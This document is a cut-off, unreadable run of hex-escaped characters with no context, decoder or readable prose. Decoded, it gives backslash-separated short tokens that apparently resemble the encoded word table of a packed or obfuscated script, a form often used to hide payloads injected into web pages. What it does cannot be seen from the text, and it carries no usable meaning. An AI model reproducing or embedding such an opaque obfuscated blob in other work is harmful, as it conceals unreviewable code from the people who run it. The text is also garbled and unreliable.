\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x